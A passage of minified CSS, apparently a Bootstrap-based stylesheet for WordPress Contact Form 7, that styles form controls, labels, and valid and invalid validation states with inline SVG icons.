input:disabled[type=number],.wpcf7 input:disabled[type=range],.wpcf7 input:disabled[type=search],.wpcf7 input:disabled[type=submit],.wpcf7 input:disabled[type=tel],.wpcf7 input:disabled[type=text],.wpcf7 input:disabled[type=time],.wpcf7 input:disabled[type=url],.wpcf7 input:disabled[type=week],.wpcf7 input[readonly][type=color],.wpcf7 input[readonly][type=date],.wpcf7 input[readonly][type=datetime-local],.wpcf7 input[readonly][type=datetime],.wpcf7 input[readonly][type=email],.wpcf7 input[readonly][type=file],.wpcf7 input[readonly][type=month],.wpcf7 input[readonly][type=number],.wpcf7 input[readonly][type=range],.wpcf7 input[readonly][type=search],.wpcf7 input[readonly][type=submit],.wpcf7 input[readonly][type=tel],.wpcf7 input[readonly][type=text],.wpcf7 input[readonly][type=time],.wpcf7 input[readonly][type=url],.wpcf7 input[readonly][type=week],.wpcf7 select:disabled,.wpcf7 select[readonly],.wpcf7 textarea:disabled,.wpcf7 textarea[readonly]{background-color:#e9ecef;opacity:1}.wpcf7 select:focus::-ms-value,select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:-webkit-calc(.375rem + 1px);padding-top:-moz-calc(.375rem + 1px);padding-top:calc(.375rem + 1px);padding-bottom:-webkit-calc(.375rem + 1px);padding-bottom:-moz-calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:-webkit-calc(.5rem + 1px);padding-top:-moz-calc(.5rem + 1px);padding-top:calc(.5rem + 1px);padding-bottom:-webkit-calc(.5rem + 1px);padding-bottom:-moz-calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:-webkit-calc(.25rem + 1px);padding-top:-moz-calc(.25rem + 1px);padding-top:calc(.25rem + 1px);padding-bottom:-webkit-calc(.25rem + 1px);padding-bottom:-moz-calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:-webkit-calc(1.5em + .5rem + 2px);height:-moz-calc(1.5em + .5rem + 2px);height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:-webkit-calc(1.5em + 1rem + 2px);height:-moz-calc(1.5em + 1rem + 2px);height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.wpcf7 select[multiple],.wpcf7 select[size],select.form-control[multiple],select.form-control[size]{height:auto}.wpcf7 textarea,.wpcf7 textarea.wpcf7-validation-errors,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form
p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid,.was-validated .wpcf7 .wpcf7-validation-errors:valid,.was-validated .wpcf7 input:valid[type=color],.was-validated .wpcf7 input:valid[type=date],.was-validated .wpcf7 input:valid[type=datetime-local],.was-validated .wpcf7 input:valid[type=datetime],.was-validated .wpcf7 input:valid[type=email],.was-validated .wpcf7 input:valid[type=file],.was-validated .wpcf7 input:valid[type=month],.was-validated .wpcf7 input:valid[type=number],.was-validated .wpcf7 input:valid[type=range],.was-validated .wpcf7 input:valid[type=search],.was-validated .wpcf7 input:valid[type=submit],.was-validated .wpcf7 input:valid[type=tel],.was-validated .wpcf7 input:valid[type=text],.was-validated .wpcf7 input:valid[type=time],.was-validated .wpcf7 input:valid[type=url],.was-validated .wpcf7 input:valid[type=week],.was-validated .wpcf7 select:valid,.was-validated .wpcf7 textarea:valid,.wpcf7 .is-valid.wpcf7-validation-errors,.wpcf7 .was-validated .wpcf7-validation-errors:valid,.wpcf7 .was-validated input:valid[type=color],.wpcf7 .was-validated input:valid[type=date],.wpcf7 .was-validated input:valid[type=datetime-local],.wpcf7 .was-validated input:valid[type=datetime],.wpcf7 .was-validated input:valid[type=email],.wpcf7 .was-validated input:valid[type=file],.wpcf7 .was-validated input:valid[type=month],.wpcf7 .was-validated input:valid[type=number],.wpcf7 .was-validated input:valid[type=range],.wpcf7 .was-validated input:valid[type=search],.wpcf7 .was-validated input:valid[type=submit],.wpcf7 .was-validated input:valid[type=tel],.wpcf7 .was-validated input:valid[type=text],.wpcf7 .was-validated input:valid[type=time],.wpcf7 .was-validated input:valid[type=url],.wpcf7 .was-validated input:valid[type=week],.wpcf7 .was-validated select:valid,.wpcf7 .was-validated textarea:valid,.wpcf7 input.is-valid[type=color],.wpcf7 input.is-valid[type=date],.wpcf7 input.is-valid[type=datetime-local],.wpcf7 input.is-valid[type=datetime],.wpcf7 input.is-valid[type=email],.wpcf7 input.is-valid[type=file],.wpcf7 input.is-valid[type=month],.wpcf7 input.is-valid[type=number],.wpcf7 input.is-valid[type=range],.wpcf7 input.is-valid[type=search],.wpcf7 input.is-valid[type=submit],.wpcf7 input.is-valid[type=tel],.wpcf7 input.is-valid[type=text],.wpcf7 input.is-valid[type=time],.wpcf7 input.is-valid[type=url],.wpcf7 input.is-valid[type=week],.wpcf7 select.is-valid,.wpcf7 textarea.is-valid{border-color:#28a745;padding-right:-webkit-calc(1.5em + .75rem);padding-right:-moz-calc(1.5em + .75rem);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right -webkit-calc(.375em + .1875rem);background-position:center right -moz-calc(.375em + .1875rem);background-position:center right calc(.375em + .1875rem);background-size:-webkit-calc(.75em + .375rem) -webkit-calc(.75em + .375rem);background-size:-moz-calc(.75em + .375rem) -moz-calc(.75em + .375rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .wpcf7 .wpcf7-validation-errors:valid:focus,.was-validated .wpcf7 input:valid:focus[type=color],.was-validated .wpcf7 input:valid:focus[type=date],.was-validated .wpcf7 input:valid:focus[type=datetime-local],.was-validated .wpcf7 input:valid:focus[type=datetime],.was-validated .wpcf7 input:valid:focus[type=email],.was-validated .wpcf7 input:valid:focus[type=file],.was-validated .wpcf7 input:valid:focus[type=month],.was-validated .wpcf7 input:valid:focus[type=number],.was-validated .wpcf7 input:valid:focus[type=range],.was-validated .wpcf7 input:valid:focus[type=search],.was-validated .wpcf7 input:valid:focus[type=submit],.was-validated .wpcf7 input:valid:focus[type=tel],.was-validated .wpcf7 input:valid:focus[type=text],.was-validated .wpcf7 input:valid:focus[type=time],.was-validated .wpcf7 input:valid:focus[type=url],.was-validated .wpcf7 input:valid:focus[type=week],.was-validated .wpcf7 select:valid:focus,.was-validated .wpcf7 textarea:valid:focus,.wpcf7 .is-valid.wpcf7-validation-errors:focus,.wpcf7 .was-validated .wpcf7-validation-errors:valid:focus,.wpcf7 .was-validated input:valid:focus[type=color],.wpcf7 .was-validated input:valid:focus[type=date],.wpcf7 .was-validated input:valid:focus[type=datetime-local],.wpcf7 .was-validated input:valid:focus[type=datetime],.wpcf7 .was-validated input:valid:focus[type=email],.wpcf7 .was-validated input:valid:focus[type=file],.wpcf7 .was-validated input:valid:focus[type=month],.wpcf7 .was-validated input:valid:focus[type=number],.wpcf7 .was-validated input:valid:focus[type=range],.wpcf7 .was-validated input:valid:focus[type=search],.wpcf7 .was-validated input:valid:focus[type=submit],.wpcf7 .was-validated input:valid:focus[type=tel],.wpcf7 .was-validated input:valid:focus[type=text],.wpcf7 .was-validated input:valid:focus[type=time],.wpcf7 .was-validated input:valid:focus[type=url],.wpcf7 .was-validated input:valid:focus[type=week],.wpcf7 .was-validated select:valid:focus,.wpcf7 .was-validated textarea:valid:focus,.wpcf7 input.is-valid:focus[type=color],.wpcf7 input.is-valid:focus[type=date],.wpcf7 input.is-valid:focus[type=datetime-local],.wpcf7 input.is-valid:focus[type=datetime],.wpcf7 input.is-valid:focus[type=email],.wpcf7 input.is-valid:focus[type=file],.wpcf7 input.is-valid:focus[type=month],.wpcf7 input.is-valid:focus[type=number],.wpcf7 input.is-valid:focus[type=range],.wpcf7 input.is-valid:focus[type=search],.wpcf7 input.is-valid:focus[type=submit],.wpcf7 input.is-valid:focus[type=tel],.wpcf7 input.is-valid:focus[type=text],.wpcf7 input.is-valid:focus[type=time],.wpcf7 input.is-valid:focus[type=url],.wpcf7 input.is-valid:focus[type=week],.wpcf7 select.is-valid:focus,.wpcf7 textarea.is-valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.was-validated .wpcf7 .wpcf7-validation-errors:valid~.valid-feedback,.was-validated .wpcf7 .wpcf7-validation-errors:valid~.valid-tooltip,.was-validated .wpcf7 input:valid[type=color]~.valid-feedback,.was-validated .wpcf7 input:valid[type=color]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=date]~.valid-feedback,.was-validated .wpcf7 input:valid[type=date]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=datetime-local]~.valid-feedback,.was-validated .wpcf7 input:valid[type=datetime-local]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=datetime]~.valid-feedback,.was-validated .wpcf7 input:valid[type=datetime]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=email]~.valid-feedback,.was-validated .wpcf7 input:valid[type=email]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=file]~.valid-feedback,.was-validated .wpcf7 input:valid[type=file]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=month]~.valid-feedback,.was-validated .wpcf7 input:valid[type=month]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=number]~.valid-feedback,.was-validated .wpcf7 input:valid[type=number]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=range]~.valid-feedback,.was-validated .wpcf7 input:valid[type=range]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=search]~.valid-feedback,.was-validated .wpcf7 input:valid[type=search]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=submit]~.valid-feedback,.was-validated .wpcf7 input:valid[type=submit]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=tel]~.valid-feedback,.was-validated .wpcf7 input:valid[type=tel]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=text]~.valid-feedback,.was-validated .wpcf7 input:valid[type=text]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=time]~.valid-feedback,.was-validated .wpcf7 input:valid[type=time]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=url]~.valid-feedback,.was-validated .wpcf7 input:valid[type=url]~.valid-tooltip,.was-validated .wpcf7 input:valid[type=week]~.valid-feedback,.was-validated .wpcf7 input:valid[type=week]~.valid-tooltip,.was-validated .wpcf7 select:valid~.valid-feedback,.was-validated .wpcf7 select:valid~.valid-tooltip,.was-validated .wpcf7 textarea:valid~.valid-feedback,.was-validated .wpcf7 textarea:valid~.valid-tooltip,.wpcf7 .is-valid.wpcf7-validation-errors~.valid-feedback,.wpcf7 .is-valid.wpcf7-validation-errors~.valid-tooltip,.wpcf7 .was-validated .wpcf7-validation-errors:valid~.valid-feedback,.wpcf7 .was-validated .wpcf7-validation-errors:valid~.valid-tooltip,.wpcf7 .was-validated input:valid[type=color]~.valid-feedback,.wpcf7 .was-validated input:valid[type=color]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=date]~.valid-feedback,.wpcf7 .was-validated input:valid[type=date]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=datetime-local]~.valid-feedback,.wpcf7 .was-validated input:valid[type=datetime-local]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=datetime]~.valid-feedback,.wpcf7 .was-validated input:valid[type=datetime]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=email]~.valid-feedback,.wpcf7 .was-validated input:valid[type=email]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=file]~.valid-feedback,.wpcf7 .was-validated input:valid[type=file]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=month]~.valid-feedback,.wpcf7 .was-validated input:valid[type=month]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=number]~.valid-feedback,.wpcf7 .was-validated input:valid[type=number]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=range]~.valid-feedback,.wpcf7 .was-validated input:valid[type=range]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=search]~.valid-feedback,.wpcf7 .was-validated input:valid[type=search]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=submit]~.valid-feedback,.wpcf7 .was-validated input:valid[type=submit]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=tel]~.valid-feedback,.wpcf7 .was-validated input:valid[type=tel]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=text]~.valid-feedback,.wpcf7 .was-validated input:valid[type=text]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=time]~.valid-feedback,.wpcf7 .was-validated input:valid[type=time]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=url]~.valid-feedback,.wpcf7 .was-validated input:valid[type=url]~.valid-tooltip,.wpcf7 .was-validated input:valid[type=week]~.valid-feedback,.wpcf7 .was-validated input:valid[type=week]~.valid-tooltip,.wpcf7 .was-validated select:valid~.valid-feedback,.wpcf7 .was-validated select:valid~.valid-tooltip,.wpcf7 .was-validated textarea:valid~.valid-feedback,.wpcf7 .was-validated textarea:valid~.valid-tooltip,.wpcf7 input.is-valid[type=color]~.valid-feedback,.wpcf7 input.is-valid[type=color]~.valid-tooltip,.wpcf7 input.is-valid[type=date]~.valid-feedback,.wpcf7 input.is-valid[type=date]~.valid-tooltip,.wpcf7 input.is-valid[type=datetime-local]~.valid-feedback,.wpcf7 input.is-valid[type=datetime-local]~.valid-tooltip,.wpcf7 input.is-valid[type=datetime]~.valid-feedback,.wpcf7 input.is-valid[type=datetime]~.valid-tooltip,.wpcf7 input.is-valid[type=email]~.valid-feedback,.wpcf7 input.is-valid[type=email]~.valid-tooltip,.wpcf7 input.is-valid[type=file]~.valid-feedback,.wpcf7 input.is-valid[type=file]~.valid-tooltip,.wpcf7 input.is-valid[type=month]~.valid-feedback,.wpcf7 input.is-valid[type=month]~.valid-tooltip,.wpcf7 input.is-valid[type=number]~.valid-feedback,.wpcf7 input.is-valid[type=number]~.valid-tooltip,.wpcf7 input.is-valid[type=range]~.valid-feedback,.wpcf7 input.is-valid[type=range]~.valid-tooltip,.wpcf7 input.is-valid[type=search]~.valid-feedback,.wpcf7 input.is-valid[type=search]~.valid-tooltip,.wpcf7 input.is-valid[type=submit]~.valid-feedback,.wpcf7 input.is-valid[type=submit]~.valid-tooltip,.wpcf7 input.is-valid[type=tel]~.valid-feedback,.wpcf7 input.is-valid[type=tel]~.valid-tooltip,.wpcf7 input.is-valid[type=text]~.valid-feedback,.wpcf7 input.is-valid[type=text]~.valid-tooltip,.wpcf7 input.is-valid[type=time]~.valid-feedback,.wpcf7 input.is-valid[type=time]~.valid-tooltip,.wpcf7 input.is-valid[type=url]~.valid-feedback,.wpcf7 input.is-valid[type=url]~.valid-tooltip,.wpcf7 input.is-valid[type=week]~.valid-feedback,.wpcf7 input.is-valid[type=week]~.valid-tooltip,.wpcf7 select.is-valid~.valid-feedback,.wpcf7 select.is-valid~.valid-tooltip,.wpcf7 textarea.is-valid~.valid-feedback,.wpcf7 textarea.is-valid~.valid-tooltip{display:block}.was-validated .wpcf7 textarea:valid,.was-validated textarea.form-control:valid,.wpcf7 .was-validated textarea:valid,.wpcf7 textarea.is-valid,textarea.form-control.is-valid{padding-right:-webkit-calc(1.5em + .75rem);padding-right:-moz-calc(1.5em + .75rem);padding-right:calc(1.5em + .75rem);background-position:top -webkit-calc(.375em + .1875rem) right -webkit-calc(.375em + .1875rem);background-position:top -moz-calc(.375em + .1875rem) right -moz-calc(.375em + .1875rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:-webkit-calc((1em + .75rem) * 3 / 4 + 1.75rem);padding-right:-moz-calc((1em + .75rem) * 3 / 4 + 1.75rem);padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) -webkit-calc(.75em + .375rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) -moz-calc(.75em + .375rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid,.was-validated .wpcf7 .wpcf7-validation-errors:invalid,.was-validated .wpcf7 input:invalid[type=color],.was-validated .wpcf7 input:invalid[type=date],.was-validated .wpcf7 input:invalid[type=datetime-local],.was-validated .wpcf7 input:invalid[type=datetime],.was-validated .wpcf7 input:invalid[type=email],.was-validated .wpcf7 input:invalid[type=file],.was-validated .wpcf7 input:invalid[type=month],.was-validated .wpcf7 input:invalid[type=number],.was-validated .wpcf7 input:invalid[type=range],.was-validated .wpcf7 input:invalid[type=search],.was-validated .wpcf7 input:invalid[type=submit],.was-validated .wpcf7 input:invalid[type=tel],.was-validated .wpcf7 input:invalid[type=text],.was-validated .wpcf7 input:invalid[type=time],.was-validated .wpcf7 input:invalid[type=url],.was-validated .wpcf7 input:invalid[type=week],.was-validated .wpcf7 select:invalid,.was-validated .wpcf7 textarea:invalid,.wpcf7 .is-invalid.wpcf7-validation-errors,.wpcf7 .was-validated .wpcf7-validation-errors:invalid,.wpcf7 .was-validated input:invalid[type=color],.wpcf7 .was-validated input:invalid[type=date],.wpcf7 .was-validated input:invalid[type=datetime-local],.wpcf7 .was-validated input:invalid[type=datetime],.wpcf7 .was-validated input:invalid[type=email],.wpcf7 .was-validated input:invalid[type=file],.wpcf7 .was-validated input:invalid[type=month],.wpcf7 .was-validated input:invalid[type=number],.wpcf7 .was-validated input:invalid[type=range],.wpcf7 .was-validated input:invalid[type=search],.wpcf7 .was-validated input:invalid[type=submit],.wpcf7 .was-validated input:invalid[type=tel],.wpcf7 .was-validated input:invalid[type=text],.wpcf7 .was-validated input:invalid[type=time],.wpcf7 .was-validated input:invalid[type=url],.wpcf7 .was-validated input:invalid[type=week],.wpcf7 .was-validated select:invalid,.wpcf7 .was-validated textarea:invalid,.wpcf7 input.is-invalid[type=color],.wpcf7 input.is-invalid[type=date],.wpcf7 input.is-invalid[type=datetime-local],.wpcf7 input.is-invalid[type=datetime],.wpcf7 input.is-invalid[type=email],.wpcf7 input.is-invalid[type=file],.wpcf7 input.is-invalid[type=month],.wpcf7 input.is-invalid[type=number],.wpcf7 input.is-invalid[type=range],.wpcf7 input.is-invalid[type=search],.wpcf7 input.is-invalid[type=submit],.wpcf7 input.is-invalid[type=tel],.wpcf7 input.is-invalid[type=text],.wpcf7 input.is-invalid[type=time],.wpcf7 input.is-invalid[type=url],.wpcf7 input.is-invalid[type=week],.wpcf7 select.is-invalid,.wpcf7 textarea.is-invalid{border-color:#dc3545;padding-right:-webkit-calc(1.5em + .75rem);padding-right:-moz-calc(1.5em + .75rem);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right -webkit-calc(.375em + .1875rem);background-position:center right -moz-calc(.375em + .1875rem);background-position:center right calc(.375em + .1875rem);background-size:-webkit-calc(.75em + .375rem) -webkit-calc(.75em + .375rem);background-size:-moz-calc(.75em + .375rem) -moz-calc(.75em + .375rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .wpcf7 .wpcf7-validation-errors:invalid:focus,.was-validated .wpcf7 input:invalid:focus[type=color],.was-validated .wpcf7 input:invalid:focus[type=date],.was-validated .wpcf7 input:invalid:focus[type=datetime-local],.was-validated .wpcf7 input:invalid:focus[type=datetime],.was-validated .wpcf7 input:invalid:focus[type=email],.was-validated .wpcf7 input:invalid:focus[type=file],.was-validated .wpcf7 input:invalid:focus[type=month],.was-validated .wpcf7 input:invalid:focus[type=number],.was-validated .wpcf7 input:invalid:focus[type=range],.was-validated .wpcf7 input:invalid:focus[type=search],.was-validated .wpcf7 input:invalid:focus[type=submit],.was-validated .wpcf7 input:invalid:focus[type=tel],.was-validated .wpcf7 input:invalid:focus[type=text],.was-validated .wpcf7 input:invalid:focus[type=time],.was-validated .wpcf7 input:invalid:focus[type=url],.was-validated .wpcf7 input:invalid:focus[type=week],.was-validated .wpcf7 select:invalid:focus,.was-validated .wpcf7 textarea:invalid:focus,.wpcf7 .is-invalid.wpcf7-validation-errors:focus,.wpcf7 .was-validated .wpcf7-validation-errors:invalid:focus,.wpcf7 .was-validated input:invalid:focus[type=color],.wpcf7 .was-validated input:invalid:focus[type=date],.wpcf7 .was-validated input:invalid:focus[type=datetime-local],.wpcf7 .was-validated input:invalid:focus[type=datetime],.wpcf7 .was-validated input:invalid:focus[type=email],.wpcf7 .was-validated input:invalid:focus[type=file],.wpcf7 .was-validated input:invalid:focus[type=month],.wpcf7 .was-validated input:invalid:focus[type=number],.wpcf7 .was-validated input:invalid:focus[type=range],.wpcf7 .was-validated input:invalid:focus[type=search],.wpcf7 .was-validated input:invalid:focus[type=submit],.wpcf7 .was-validated input:invalid:focus[type=tel],.wpcf7 .was-validated input:invalid:focus[type=text],.wpcf7 .was-validated input:invalid:focus[type=time],.wpcf7 .was-validated input:invalid:focus[type=url],.wpcf7 .was-validated input:invalid:focus[type=week],.wpcf7 .was-validated select:invalid:focus,.wpcf7 .was-validated textarea:invalid:focus,.wpcf7 input.is-invalid:focus[type=color],.wpcf7 input.is-invalid:focus[type=date],.wpcf7 input.is-invalid:focus[type=datetime-local],.wpcf7 input.is-invalid:focus[type=datetime],.wpcf7 input.is-invalid:focus[type=email],.wpcf7 input.is-invalid:focus[type=file],.wpcf7 input.is-invalid:focus[type=month],.wpcf7 input.is-invalid:focus[type=number],.wpcf7 input.is-invalid:focus[type=range],.wpcf7 input.is-invalid:focus[type=search],.wpcf7 input.is-invalid:focus[type=submit],.wpcf7 input.is-invalid:focus[type=tel],.wpcf7 input.is-invalid:focus[type=text],.wpcf7 input.is-invalid:focus[type=time],.wpcf7 input.is-invalid:focus[type=url],.wpcf7 input.is-invalid:focus[type=week],.wpcf7 select.is-invalid:focus,.wpcf7 textarea.is-invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.was-validated .wpcf7 .wpcf7-validation-errors:invalid~.invalid-feedback,.was-validated .wpcf7 .wpcf7-validation-errors:invalid~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=color]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=color]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=date]~.invalid-feedback,.was-validated .wpcf7 input:invalid[type=date]~.invalid-tooltip,.was-validated .wpcf7 input:invalid[type=datetime-local]~.invalid-feedback,.was-validated .wpcf7 